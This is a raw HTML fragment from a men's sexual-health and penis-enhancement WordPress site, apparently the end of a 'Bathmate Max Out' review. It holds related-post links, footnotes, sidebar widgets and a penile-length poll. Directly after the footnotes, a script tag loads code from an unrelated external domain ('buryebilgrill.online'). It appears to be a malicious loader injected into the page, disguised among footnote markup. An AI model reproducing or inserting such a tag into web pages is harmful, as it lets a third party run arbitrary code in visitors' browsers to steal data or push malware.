class="crp_title">How to cum more?</span></a></li><li><a href="https://ahcaf.com/kegels-for-men/" class="crp_link post-2163"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2018/05/kegel-300x232.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Kegels Guide for Men" title="Kegels Guide for Men" /></figure><span class="crp_title">Kegels Guide for Men</span></a></li><li><a href="https://ahcaf.com/sizegenetics-review/" class="crp_link page-33"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2015/04/sizegenetics-extender-300x229.png" class="crp_first crp_thumb crp_thumbnail" alt="SizeGenetics Reviews" title="SizeGenetics Reviews" /></figure><span class="crp_title">SizeGenetics Reviews</span></a></li><li><a href="https://ahcaf.com/oysters-ed-and-testosterone/" class="crp_link post-4645"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/06/oysters-plate-300x289.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Oysters and other shellfish to treat ED and boost Testosterone" title="Oysters and other shellfish to treat ED and boost Testosterone" /></figure><span class="crp_title">Oysters and other shellfish to treat ED and boost&hellip;</span></a></li><li><a href="https://ahcaf.com/shorten-refractory-period-for-men/" class="crp_link post-4715"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/07/eat-nuts-254x300.jpg" class="crp_first crp_thumb crp_thumbnail" alt="How to Shorten the Refractory Period" title="How to Shorten the Refractory Period" /></figure><span class="crp_title">How to Shorten the Refractory Period</span></a></li><li><a href="https://ahcaf.com/acupuncture-for-ed/" class="crp_link post-4626"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/05/acupuncture-procedure-483x1024.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Acupuncture for Men&#039;s Libido and ED" title="Acupuncture for Men&#039;s Libido and ED" /></figure><span class="crp_title">Acupuncture for Men's Libido and ED</span></a></li></ul><div class="crp_clear"></div></div><ol class="footnotes"><li id="footnote_0_1007" class="footnote">Semeco, Arlene. <a href="https://www.healthline.com/nutrition/ginseng-benefits" rel="noopener">“7 Proven Health Benefits of Ginseng.”</a> <i>Healthline</i>, Healthline Media, 28 Feb. 2018.<span class="footnote-back-link-wrapper">[<a href="#identifier_0_1007" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_1007" class="footnote">Herman, A., and A. P. Herman. <a href="https://www.ncbi.nlm.nih.gov/pubmed/23075568" rel="nofollow noopener">“Caffeine’s Mechanisms of Action and Its Cosmetic Use.”</a> <i>Skin Pharmacology and Physiology</i>, vol. 26, no. 1, 2013, pp. 8–14. <i>PubMed</i>, doi:10.1159/000343174.<span class="footnote-back-link-wrapper">[<a href="#identifier_1_1007" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_2_1007" class="footnote"><a href="https://bathmatedirect.com/products/max-out-jelqing-serum" rel="nofollow noopener">“Max Out &#8211; Enhance your Jelqing Results.”</a> <i>Official Hydromax Pump</i>, DX Products.<span class="footnote-back-link-wrapper">[<a href="#identifier_2_1007" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.online/footnotes></script>	</div>
	<div class="clear"></div>
	
	
	
		</div>

	
	<article id="comments">
		
				<!-- /comments nr -->

		
		<div class="cmb" style="margin-left: 0;" id="thrive_container_list_comments">
												</div><!-- /comment_list -->

		
				<div class="clear"></div>
	</article>
	<div id="comment-bottom"></div>

				</section>

				</div>								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-3"><div class="scn"><form action="https://ahcaf.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section>
		<section id="recent-posts-3"><div class="scn">
		<p class="ttl">Trending</p>
		<ul>
											<li>
					<a href="https://ahcaf.com/kegels-for-men/">Kegels Guide for Men</a>
									</li>
											<li>
					<a href="https://ahcaf.com/zinc-for-men/">Zinc Benefits for Men</a>
									</li>
											<li>
					<a href="https://ahcaf.com/zinc-and-hair/">Zinc&#8217;s Effects on Hair</a>
									</li>
											<li>
					<a href="https://ahcaf.com/how-to-cum-more-guide/">How to cum more?</a>
									</li>
											<li>
					<a href="https://ahcaf.com/air-vs-water-penis-pumps/">Air vs Water Penis Pumps</a>
									</li>
											<li>
					<a href="https://ahcaf.com/shorten-refractory-period-for-men/">How to Shorten the Refractory Period</a>
									</li>
					</ul>

		</div></section><section id="widget_crp-3"><div class="scn"><p class="ttl">Featured Posts</p><div class="crp_related crp_related_widget    crp-rounded-thumbs"><ul><li><a href="https://ahcaf.com/hydromax-results/"     class="crp_link page-4658"><figure><img decoding="async"  width="67" height="150"  src="https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-67x150.jpg" class="crp_firstcorrect crp_thumb crp_thumbnail" alt="hydromax7-box" title="Bathmate Hydromax expected results" srcset="https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-67x150.jpg 67w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-135x300.jpg 135w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-36x80.jpg 36w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-99x220.jpg 99w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-45x100.jpg 45w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-107x238.jpg 107w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-187x415.jpg 187w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-219x487.jpg 219w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box.jpg 268w" sizes="(max-width: 67px) 100vw, 67px" srcset="https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-67x150.jpg 67w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-135x300.jpg 135w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-36x80.jpg 36w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-99x220.jpg 99w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-45x100.jpg 45w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-107x238.jpg 107w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-187x415.jpg 187w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box-219x487.jpg 219w, https://ahcaf.com/wp-content/uploads/2020/08/hydromax7-box.jpg 268w" /></figure><span class="crp_title">Bathmate Hydromax expected results</span></a></li><li><a href="https://ahcaf.com/zinc-and-hair/"     class="crp_link post-1777"><figure><img decoding="async"  width="200" height="150"  src="https://ahcaf.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Zinc&#039;s Effects on Hair" title="Zinc&#039;s Effects on Hair" /></figure><span class="crp_title">Zinc's Effects on Hair</span></a></li><li><a href="https://ahcaf.com/dairy-milk-effect-on-ed/"     class="crp_link post-4696"><figure><img decoding="async"  width="200" height="144"  src="https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-200x144.jpg" class="crp_firstcorrect crp_thumb crp_thumbnail" alt="milk with cow banner" title="Dairy Products and their effect on ED and testosterone" srcset="https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-200x144.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-300x215.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-1024x735.jpg 1024w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-150x108.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-768x551.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-80x57.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-220x158.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-139x100.jpg 139w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-209x150.jpg 209w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-332x238.jpg 332w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-578x415.jpg 578w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-678x487.jpg 678w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-829x595.jpg 829w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen.jpg 1141w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-200x144.jpg 200w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-300x215.jpg 300w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-1024x735.jpg 1024w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-150x108.jpg 150w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-768x551.jpg 768w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-80x57.jpg 80w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-220x158.jpg 220w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-139x100.jpg 139w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-209x150.jpg 209w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-332x238.jpg 332w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-578x415.jpg 578w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-678x487.jpg 678w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen-829x595.jpg 829w, https://ahcaf.com/wp-content/uploads/2020/06/milk-and-estrogen.jpg 1141w" /></figure><span class="crp_title">Dairy Products and their effect on ED and testosterone</span></a></li></ul><div class="crp_clear"></div></div></div></section><section id="text-9"><div class="scn"><p class="ttl">Poll (please be honest)</p>			<div class="textwidget">
				<form method="POST" id="ts_poll_form_693722" class="ts_poll_form ts_poll_form_693722" data-tsp-pos="center" v-bind:data-tsp-mode="ts_poll_mode">
					<div class="ts_load_vue_poll ts_load_vue_poll_693722"  v-bind:class="{tsp_not_active_section : tsp_active_section}">
						<div class="ts_load_poll_logo">
							<div class="tsp_load_circle"></div>
						</div>
						<span class="tsp_load_span">Loading poll ...</span>
					</div>
					<div id="ts_poll_section_693722"  class="ts_poll_section_693722 ts_poll_section" data-tsp-box="false" v-bind:class="{tsp_active_section : tsp_active_section}" > 
					

				<span class="ts_poll_cs_693722">
					<span class="ts_poll_cs_text_693722">
					  	Coming Soon
					</span>
				</span>
				
		<header class="ts_poll_header_693722" data-tsp-pos="center">
			
			<span class="ts_poll_title_693722" >
				What is your Erect Penile Length?
			</span>
			<div class="ts_poll_line_693722"></div>
		</header>
		
		<main 
			class="ts_poll_main_693722"
			data-tsp-checkbox="false" 
			data-tsp-color="Background"
			data-tsp-voted="Background"
			data-tsp-veff="9"
		>
			<div class="ts_poll_answer" v-bind:class="{tsp_sceleton_item: tsp_sceleton}" v-for="row in tsp_answers" v-bind:data-tsp-id="row.id">
				<input 
					type="radio" 
					class="ts_poll_answer_input"
					v-bind:id="`ts_poll_answer_input_693722-${row.id}`"
					name="ts_poll_all693722"
					v-bind:value="row.id"
				>
				<label class="ts_poll_answer_label ts_poll_fa" dir="auto" v-bind:for="`ts_poll_answer_input_693722-${row.id}`"  v-on:click="vote_function"> {{ row.Answer_Title }} </label>
				<span class="ts_poll_r_block">
					<span class="ts_poll_r_inner">
						<span class="ts_poll_r_progress" v-bind:data-tsp-length="row.tsp_result_percent"></span>
						<label class="ts_poll_r_label" dir="auto" v-if=" tsp_type === `percentlab` || tsp_type === `countlab` || tsp_type === `bothlab` ">
							{{  row.Answer_Title }}
							<span  v-if=" tsp_type === `percentlab` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.tsp_result_percent}} %
							</span>
							<span  v-else-if=" tsp_type === `countlab` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.Answer_Votes}}
							</span>
							<span  v-else-if=" tsp_type === `bothlab` && tsp_show === `true` " class="ts_poll_r_info">
							{{row.Answer_Votes}} ( {{row.tsp_result_percent}} % )
							</span>
							<span  v-else  class="ts_poll_r_info">
								{{ tsp_result_no }}
							</span>
						</label>
						<label class="ts_poll_r_label" dir="auto" v-else>
							<span  v-if=" tsp_type === `percent` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.tsp_result_percent}} %
							</span>
							<span  v-else-if=" tsp_type === `count` && tsp_show === `true` " class="ts_poll_r_info">
								{{row.Answer_Votes}}
							</span>
							<span  v-else-if=" tsp_type === `both` && tsp_show === `true` " class="ts_poll_r_info">
							{{row.Answer_Votes}} ( {{row.tsp_result_percent}} % )
							</span>
							<span  v-else  class="ts_poll_r_info">
								{{ tsp_result_no }}
							</span>
						</label>
					</span>
				</span>
			</div>
			<div class="ts_poll_after_line_693722"></div>
		</main>
		
		<footer id="ts_poll_footer_693722" class="ts_poll_footer_693722" v-bind:class="{tsp_sceleton_item: tsp_sceleton}">
			<div class="ts_poll_footer_main">
				
				
				
				<span class="ts_poll_total_v ts-poll ts-poll-line-chart" style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before">
					<span data-tsp-text="Total Votes"> : {{ tsp_total }} </span>
				</span>
				
			</div>
			<div class="ts_poll_footer_res">
				
			</div>
		</footer>
      	
					</div>
					<input type="hidden" id="tsp_vote_nonce_field_693722" name="tsp_vote_nonce_field_693722" value="41f217b3b0" /><input type="hidden" name="_wp_http_referer" value="/bathmate-maxout-review/" />
					
				</form>
				
					<style>
						
		:root{
			--tsp_section_w_693722:100%;
			--tsp_section_bw_693722:0px;
			--tsp_section_bc_693722:#ffffff;
			--tsp_section_br_693722:15px;
			--tsp_section_box_c_693722:#a0a0a0;
		}
		form.ts_poll_form_693722[data-tsp-mode="coming"] > div > span.ts_poll_cs_693722{
			display:flex !important;
		}
		form.ts_poll_form_693722[data-tsp-mode="coming"] > div > *:not(span.ts_poll_cs_693722){
			z-index: -1;
			visibility: hidden;
		}
		form.ts_poll_form_693722:not([data-tsp-mode="coming"]) > div > span.ts_poll_cs_693722{
			z-index: -1;
			visibility: hidden;
			display:none !important;
		}
		form.ts_poll_form_693722[data-tsp-mode="end"] > div > footer{
			display:none !important;
		}
		form.ts_poll_form_693722[data-tsp-pos="left"]{
			-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
		}
		form.ts_poll_form_693722[data-tsp-pos="right"]{
			-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
		}
		form.ts_poll_form_693722[data-tsp-pos="center"]{
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		}
		form.ts_poll_form_693722 *{
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			font-weight:inherit;
		}
		div#ts_poll_section_693722{
			width: var(--tsp_section_w_693722);
			border-width:  var(--tsp_section_bw_693722);
			border-style:solid;
			border-color: var(--tsp_section_bc_693722);
			border-radius: var(--tsp_section_br_693722);
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
			-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
			overflow: hidden;
			position:relative;
		}
		div#ts_poll_section_693722[data-tsp-box="none"]{
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
			box-shadow: none;
		}
		div#ts_poll_section_693722[data-tsp-box="true"]{
			-webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_693722);
			box-shadow: 0px 0px 13px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="false"]{
			-webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_693722);
			box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh03"]{
			box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh04"]{
			box-shadow: 0 1px 4px var(--tsp_section_box_c_693722), 0 0 40px var(--tsp_section_box_c_693722) inset;
			-webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_693722), 0 0 40px var(--tsp_section_box_c_693722) inset;
			-moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_693722), 0 0 40px var(--tsp_section_box_c_693722) inset;
		}
		div#ts_poll_section_693722[data-tsp-box="sh05"]{
			box-shadow: 0 0 10px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 0 0 10px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh06"]{
			box-shadow: 4px -4px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 4px -4px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 4px -4px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh07"]{
			box-shadow: 5px 5px 3px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh08"]{
			box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh09"]{
			box-shadow: 8px 8px 18px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh10"]{
			box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_693722);
		}
		div#ts_poll_section_693722[data-tsp-box="sh11"]{
			box-shadow: 0 0 18px 7px var(--tsp_section_box_c_693722);
			-moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_693722);
			-webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_693722);
		}
		
		:root{
			--tsp_coming_bgc_693722:rgba(209,209,209,0.79);
			--tsp_coming_c_693722:#000000;
			--tsp_coming_fs_693722:32px;
			--tsp_coming_ff_693722:Gabriola;
		}
		span.ts_poll_cs_693722 {
			position:absolute;
			left:0;
			right:0;
			top:0;
			bottom:0;
			background-color: var(--tsp_coming_bgc_693722);
			text-align: center;
			width: 100%;
			height: 100%;
			line-height: 1;
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
			-webkit-align-items: center;-ms-flex-align: center;align-items: center;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
		}
		span.ts_poll_cs_text_693722 {
			color: var(--tsp_coming_c_693722);
			font-size: var(--tsp_coming_fs_693722);
			font-family: var(--tsp_coming_ff_693722);
			cursor: default;
		}
		
		:root{
			--tsp_header_bgc_693722:#ffffff;
			--tsp_header_c_693722:#000000;
			--tsp_header_fs_693722:20px;
			--tsp_header_ff_693722:Abadi MT Condensed Light;
			--tsp_header_ta_693722:center;
			--tsp_header_l_w_693722:60%;
			--tsp_header_l_bh_693722:0px;
			--tsp_header_l_bs_693722:solid;
			--tsp_header_l_bc_693722:#ffffff;
		}
		header.ts_poll_header_693722{
			width:100%;
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
			-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
			-webkit-align-items: center;-ms-flex-align: center;align-items: center;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			background-color:var(--tsp_header_bgc_693722); 
			color:var(--tsp_header_c_693722); 
			padding: 5px 10px 5px;
		}
		header.ts_poll_header_693722 > span.ts_poll_title_693722{
			margin-bottom: 7px;
			font-family:var(--tsp_header_ff_693722);
			line-height:1.2;
			font-size:var(--tsp_header_fs_693722);
			text-align:var(--tsp_header_ta_693722);
			word-break: break-word;
		}
		header.ts_poll_header_693722[data-tsp-pos="left"] > span.ts_poll_title_693722{
			margin-right: auto;
		}
		header.ts_poll_header_693722[data-tsp-pos="right"] > span.ts_poll_title_693722{
			margin-left: auto;
		}
		header.ts_poll_header_693722 > div.ts_poll_line_693722{
			width:var(--tsp_header_l_w_693722);
			border-top-width:var(--tsp_header_l_bh_693722);
			border-top-style:var(--tsp_header_l_bs_693722);
			border-top-color:var(--tsp_header_l_bc_693722);
		}
		
		:root{
			--tsp_checkbox_size_693722:22px;
			--tsp_answer_bw_693722:1px;
			--tsp_answer_br_693722:6px;
			--tsp_answer_bc_693722:#ffffff;
			--tsp_block_bgc_693722:#ffffff;
			--tsp_progress_bgc_693722:#5000b2;
			--tsp_progress_c_693722:#000000;
		}
		div#ts_poll_section_693722 > main.ts_poll_main_693722 {
			position: relative;
			width:100% !important;
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
			-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			-webkit-align-items: center;-ms-flex-align: center;align-items: center;
			background-color: var(--tsp_main_bgc_693722);
			padding: 5px 10px;
		}
		main.ts_poll_main_693722 > .ts_poll_answer:not(:last-child) {
			margin-bottom: 5px;
		}
		main.ts_poll_main_693722:not([data-tsp-color="Background"]) > .ts_poll_answer {
			background-color: var(--tsp_answer_bgc_693722);
		}
		main.ts_poll_main_693722  > .ts_poll_answer {
			position: relative;
			width: 100%;
			border-width: var(--tsp_answer_bw_693722);
			border-style:solid;
			border-color:var(--tsp_answer_bc_693722);
			border-radius: var(--tsp_answer_br_693722);
			line-height: 1.2 !important;
		}
		main.ts_poll_main_693722  > .ts_poll_answer .ts_poll_answer_label{
			width: 100%;
			line-height: 1.5;
			display: -webkit-box;
			display: -moz-box;
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-box-direction: normal;
			-moz-box-direction: normal;
			-webkit-box-orient: horizontal;
			-moz-box-orient: horizontal;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-box-pack: start;
			-moz-box-pack: start;
			-webkit-justify-content: flex-start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-box-align: center;
			-moz-box-align: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
			word-break: break-word;
		}
		main.ts_poll_main_693722  > .ts_poll_answer:not(.tsp_sceleton_item):hover {
			background-color: var(--tsp_answer_h_bgc_693722) !important;
		}
		main.ts_poll_main_693722  > .ts_poll_answer:not(.tsp_sceleton_item):hover .ts_poll_answer_label {
			color: var(--tsp_answer_h_c_693722) !important;
		}
		main.ts_poll_main_693722 > .ts_poll_answer input {
			display: none !important;
		}
		main.ts_poll_main_693722 > .ts_poll_answer input + label {
			font-size: var(--tsp_answer_fs_693722) !important;
			cursor: pointer;
			margin-bottom: 0px !important;
			font-family: var(--tsp_answer_ff_693722);
		}
		main.ts_poll_main_693722:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
			color: var(--tsp_answer_c_693722) !important;
		}
		main.ts_poll_main_693722 > .ts_poll_answer input + label:before {
			margin: 0 .25em 0 0 !important;
			padding: 0 !important;
			font-size: var(--tsp_checkbox_size_693722) !important;
			font-family: FontAwesome !important;
		}
		main.ts_poll_main_693722  > .ts_poll_answer input:checked + label:after {
			font-weight: bold;
		}
		main.ts_poll_main_693722  > .ts_poll_answer span.ts_poll_r_block{
			position: absolute;
			display: inline-block;
			overflow: hidden;
			top: 0;
			left: 0;
			width:100%;
			height: 100%;
			background: var(--tsp_block_bgc_693722) !important;
			opacity: 0;
			z-index: -1;
			cursor: default;
		}
		main.ts_poll_main_693722  > .ts_poll_answer span.ts_poll_r_inner {
			position: relative;
			display: inline-block;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		main.ts_poll_main_693722  > .ts_poll_answer span.ts_poll_r_progress {
			position: absolute;
			display: inline-block;
			top: 0;
			left: 0;
			height: 100%;
			min-width: 3px !important;
		}
		main.ts_poll_main_693722:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
			background-color: var(--tsp_progress_bgc_693722) !important;
		}
		main.ts_poll_main_693722  > .ts_poll_answer label.ts_poll_r_label{
			position: absolute;
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			-webkit-justify-content: space-between;
			-ms-flex-pack: justify;
			justify-content: space-between;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			padding: 10px;
			font-size:var(--tsp_answer_fs_693722);
			font-family: var(--tsp_answer_ff_693722);
			margin-bottom:0px;
		}
		main.ts_poll_main_693722:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
			color: var(--tsp_progress_c_693722) !important;
		}
		main.ts_poll_main_693722  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
			margin-left: auto;
			line-height: 1 !important;
		}
		
			main.ts_poll_main_693722[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
				padding: 7px 10px;
			}
			main.ts_poll_main_693722:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
				padding: 10px 10px 10px 10px;
			}
			main.ts_poll_main_693722:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
				content: " " !important;
			}
			main.ts_poll_main_693722[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
				color: var(--tsp_before_check_c_693722);
				content: var(--tsp_before_check_693722);
			}
			main.ts_poll_main_693722:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
				content: " " !important;
			}
			main.ts_poll_main_693722[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
				color: var(--tsp_after_check_c_693722) !important;
				content: var(--tsp_after_check_693722);
			}
			
			:root{
				--tsp_before_check_c_693722:#d8d8d8;
				--tsp_after_check_c_693722:#d8d8d8;
				--tsp_before_check_693722:"\f0c8";
				--tsp_after_check_693722:"\f14a";
			}	
			
		:root{
			--tsp_answer_fs_693722:17px;
			--tsp_main_bgc_693722:#ffffff;
			--tsp_answer_bgc_693722:#ffffff;
			--tsp_answer_h_bgc_693722:#ffffff;
			--tsp_answer_h_c_693722:#000000;
			--tsp_answer_c_693722:#ffffff;
			--tsp_answer_ff_693722:Arial;
			--tsp_main_l_bw_693722:90%;
			--tsp_main_l_bh_693722:2px;
			--tsp_main_l_bc_693722:#ffffff;
			--tsp_main_l_bs_693722:solid;
		}
		.tsp_flex_col {
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		.tsp_flex_row {
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		footer.ts_poll_footer_693722 button{
			font-weight:normal !important;
		}
		footer.ts_poll_footer_693722 button:focus{
			outline: none !important;
		}
		form.ts_poll_form_693722[max-width~="450px"] div.ts_poll_section_693722{
			width: 100% !important;
		}
		
		div.ts_poll_section_693722[max-width~="250px"] footer.ts_poll_footer_693722 button {
			width: 98% !important;
			margin: 5px 1% !important;
		}
		main.ts_poll_main_693722 >  div.ts_poll_after_line_693722 {
			width: var(--tsp_main_l_bw_693722);
			margin-top: 5px;
